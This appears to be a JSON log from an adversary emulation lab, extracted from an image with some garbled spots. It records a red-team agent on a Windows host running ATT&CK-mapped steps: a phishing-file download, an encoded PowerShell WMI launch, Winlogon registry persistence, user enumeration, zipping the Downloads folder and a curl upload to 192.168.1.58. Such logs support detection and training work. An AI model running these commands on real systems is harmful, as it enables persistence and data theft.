 1 [{"command":"$url = 'http://192.168.1.58:8888/PhishingAttachment.xlsm'; [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri $url -OutFile $env:TEMP\\PhishingAttachment.xlsm","plaintext_command":"$url = 'http://192.168.1.58:8888/PhishingAttachment.xlsm';
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri $url -OutFile $env:TEMP\
\PhishingAttachment.xlsm","delegated_timestamp":"2025-09-17T10:21:40Z","collected_timestamp":"2025-09-17T10:21:45Z","finished_timestamp":"2025-09-17T10:21:46Z","status":0,"platform":"windows","executor":"psh","pid":19796,"agent_metadata":
{"paw":"vkjfbi","group":"red","architecture":"amd64","username":"DESKTOP-4V2J8CB\\Ajay Pratap Singh","location":"C:\\Users\\Public\\splunkd.exe","pid":18368,"ppid":6544,"privilege":"Elevated","host":"DESKTOP-4V2J8CB","contact":"HTTP","created":"2025-09-17T08:26:47Z"},"ability_metadata":
{"ability_id":"1afaec09315ab71fdfb167175e8a019a","ability_name":"Download Macro-Enabled Phishing Attachment","ability_description":"This atomic test downloads a macro enabled document from the Atomic Red Team GitHub repository, simulating an end user clicking a phishing link to download the file.\nThe file
\"PhishingAttachment.xlsm\" is downloaded to the %temp% directory.\n"},"operation_metadata":{"operation_name":"adversary emulation lab","operation_start":"2025-09-17T10:21:40Z","operation_adversary":"emulation lab"},"attack_metadata":{"tactic":"initial-access","technique_name":"Phishing: Spearphishing
Attachment","technique_id":"T1566.001"},"agent_reported_time":"2025-09-17T10:21:45Z"},{"command":"powershell -exec bypass -e
SQBuAHYAbwBrAGUALQBXAG0AaQBNAGUAdABoAG8AZAAgAC0AUABhAHQAaAAgAHcAaQBuADMAMgBfAHAAcgBvAGMAZQBzAHMAIAAtAE4AYQBtAGUAIABjAHIAZQBhAHQAZQAgAC0AQQByAGcAdQBtAGUAbgB0AEwAaQBzAHQAIABuAG8AdABlAHAAYQBkAC4AZQB4AGUA","plaintext_command":"powershell -exec bypass -e
SQBuAHYAbwBrAGUALQBXAG0AaQBNAGUAdABoAG8AZAAgAC0AUABhAHQAaAAgAHcAaQBuADMAMgBfAHAAcgBvAGMAZQBzAHMAIAAtAE4AYQBtAGUAIABjAHIAZQBhAHQAZQAgAC0AQQByAGcAdQBtAGUAbgB0AEwAaQBzAHQAIABuAG8AdABlAHAAYQBkAC4AZQB4AGUA","delegated_timestamp":"2025-09-17T10:21:50Z","collected_timestamp":"2025-09-17T10:22:22Z","finished_timestamp":
25-09-17T10:22:23Z","status":0,"platform":"windows","executor":"cmd","pid":14968,"agent_metadata":{"paw":"vkjfbi","group":"red","architecture":"amd64","username":"DESKTOP-4V2J8CB\\Ajay Pratap Singh","location":"C:\\Users\\Public\
\splunkd.exe","pid":18368,"ppid":6544,"privilege":"Elevated","host":"DESKTOP-4V2J8CB","contact":"HTTP","created":"2025-09-17T08:26:47Z"},"ability_metadata":{"ability_id":"28004c307d9958351c450cb0384efaf9","ability_name":"Create a Process using WMI Query and an Encoded Command","ability_description":"Solarigate
persistence is achieved via backdoors deployed via various techniques including using PowerShell with an EncodedCommand\n Powershell -nop -exec bypass -EncodedCommand <encoded command>\nWhere the -EncodedCommand, once decoded, would resemble:\n  Invoke-WMIMethod win32_process -name create -argumentlist ‘rundll32
\\windows\\idmu\\common\\ypprop.dll _XInitImageFuncPtrs’ -ComputerName WORKSTATION\nThe EncodedCommand in this atomic is the following: Invoke-WmiMethod -Path win32_process -Name create -ArgumentList notepad.exe\nYou should expect to see notepad.exe running after execution of this test.\n[Solarigate Analysis fro
Microsoft](https://www.microsoft.com/security/blog/2020/12/18/analyzing-solorigate-the-compromised-dll-file-that-started-a-sophisticated-cyberattack-and-how-microsoft-defender-helps-protect/)\n"},"operation_metadata":{"operation_name":"adversary emulation
lab","operation_start":"2025-09-17T10:21:40Z","operation_adversary":"emulation lab"},"attack_metadata":{"tactic":"execution","technique_name":"Windows Management Instrumentation","technique_id":"T1047"},"agent_reported_time":"2025-09-17T10:22:22Z"},{"command":"Set-ItemProperty \"HKLM:\\Software\\Microsoft\\Windo
NT\\CurrentVersion\\Winlogon\\\" \"Shell\" \"explorer.exe, C:\\Windows\\System32\\cmd.exe\" -Force","plaintext_command":"Set-ItemProperty \"HKLM:\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\\" \"Shell\" \"explorer.exe, C:\\Windows\\System32\\cmd.exe\"
-Force","delegated_timestamp":"2025-09-17T10:22:25Z","collected_timestamp":"2025-09-17T10:23:03Z","finished_timestamp":"2025-09-17T10:23:03Z","status":0,"platform":"windows","executor":"psh","pid":19312,"agent_metadata":{"paw":"vkjfbi","group":"red","architecture":"amd64","username":"DESKTOP-4V2J8CB\\Ajay Pratap
Singh","location":"C:\\Users\\Public\\splunkd.exe","pid":18368,"ppid":6544,"privilege":"Elevated","host":"DESKTOP-4V2J8CB","contact":"HTTP","created":"2025-09-17T08:26:47Z"},"ability_metadata":{"ability_id":"dc74af5b90b9cbb4dcfbcaaa3e412a5e","ability_name":"Winlogon HKLM Shell Key Persistence -
PowerShell","ability_description":"PowerShell code to set Winlogon shell key to execute a binary at logon along with explorer.exe.\n\nUpon successful execution, PowerShell will modify a registry value to execute cmd.exe upon logon/logoff.\n"},"operation_metadata":{"operation_name":"adversary emulation
lab","operation_start":"2025-09-17T10:21:40Z","operation_adversary":"emulation lab"},"attack_metadata":{"tactic":"multiple","technique_name":"Boot or Logon Autostart Execution: Winlogon Helper DLL","technique_id":"T1547.004"},"agent_reported_time":"2025-09-17T10:23:03Z"},{"command":"Get-WmiObject -Class
Win32_UserAccount","plaintext_command":"Get-WmiObject -Class Win32_UserAccount","delegated_timestamp":"2025-09-17T10:23:05Z","collected_timestamp":"2025-09-17T10:23:52Z","finished_timestamp":"2025-09-17T10:23:53Z","status":0,"platform":"windows","executor":"psh","pid":14960,"agent_metadata":
{"paw":"vkjfbi","group":"red","architecture":"amd64","username":"DESKTOP-4V2J8CB\\Ajay Pratap Singh","location":"C:\\Users\\Public\\splunkd.exe","pid":18368,"ppid":6544,"privilege":"Elevated","host":"DESKTOP-4V2J8CB","contact":"HTTP","created":"2025-09-17T08:26:47Z"},"ability_metadata":{"ability_id":"feaced8f-
f43f-452a-9500-a5219488abb8","ability_name":"Identify local users","ability_description":"Identify all local users"},"operation_metadata":{"operation_name":"adversary emulation lab","operation_start":"2025-09-17T10:21:40Z","operation_adversary":"emulation lab"},"attack_metadata":
{"tactic":"discovery","technique_name":"Account Discovery: Local Account","technique_id":"T1087.001"},"agent_reported_time":"2025-09-17T10:23:52Z"},{"command":"Compress-Archive -Path $env:USERPROFILE\\Downloads -DestinationPath $env:TEMP\\file.zip -Force","plaintext_command":"Compress-Archive -Path
$env:USERPROFILE\\Downloads -DestinationPath $env:TEMP\\file.zip -Force","delegated_timestamp":"2025-09-17T10:23:55Z","collected_timestamp":"2025-09-17T10:24:43Z","finished_timestamp":"2025-09-17T10:25:31Z","status":0,"platform":"windows","executor":"psh","pid":13776,"agent_metadata":
{"paw":"vkjfbi","group":"red","architecture":"amd64","username":"DESKTOP-4V2J8CB\\Ajay Pratap Singh","location":"C:\\Users\\Public\\splunkd.exe","pid":18368,"ppid":6544,"privilege":"Elevated","host":"DESKTOP-4V2J8CB","contact":"HTTP","created":"2025-09-17T08:26:47Z"},"ability_metadata":
{"ability_id":"885997e230cb2b9dc3cc7e9d8ec5a6d8","ability_name":"Zip a Folder with PowerShell for Staging in Temp","ability_description":"Use living off the land tools to zip a file and stage it in the Windows temporary folder for later exfiltration. Upon execution, Verify that a zipped folder named
Folder_to_zip.zip\nwas placed in the temp directory.\n"},"operation_metadata":{"operation_name":"adversary emulation lab","operation_start":"2025-09-17T10:21:40Z","operation_adversary":"emulation lab"},"attack_metadata":{"tactic":"collection","technique_name":"Data Staged: Local Data
Staging","technique_id":"T1074.001"},"agent_reported_time":"2025-09-17T10:24:43Z"},{"command":"cmd /c curl.exe -v -T \"%TEMP%\\file.zip\" \"http://192.168.1.58:8081/file.zip\"","plaintext_command":"cmd /c curl.exe -v -T \"%TEMP%\\file.zip\" \"http://192.168.1.58:8081/
file.zip\"","delegated_timestamp":"2025-09-17T10:25:35Z","collected_timestamp":"2025-09-17T10:25:45Z","finished_timestamp":"2025-09-17T10:26:04Z","status":0,"platform":"windows","executor":"cmd","pid":21212,"agent_metadata":{"paw":"vkjfbi","group":"red","architecture":"amd64","username":"DESKTOP-4V2J8CB\\Ajay
Pratap Singh","location":"C:\\Users\\Public\\splunkd.exe","pid":18368,"ppid":6544,"privilege":"Elevated","host":"DESKTOP-4V2J8CB","contact":"HTTP","created":"2025-09-17T08:26:47Z"},"ability_metadata":{"ability_id":"5fcf4d65-45f5-479a-b6a9-2408c59085c0","ability_name":"hex encoaded data chunks
http","ability_description":"exfiltrates a file by sending chuked Hex-encoded data using curl get"},"operation_metadata":{"operation_name":"adversary emulation lab","operation_start":"2025-09-17T10:21:40Z","operation_adversary":"emulation lab"},"attack_metadata":
{"tactic":"exfiltration","technique_name":"Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol","technique_id":"T1048.003"},"agent_reported_time":"2025-09-17T10:25:45Z"}]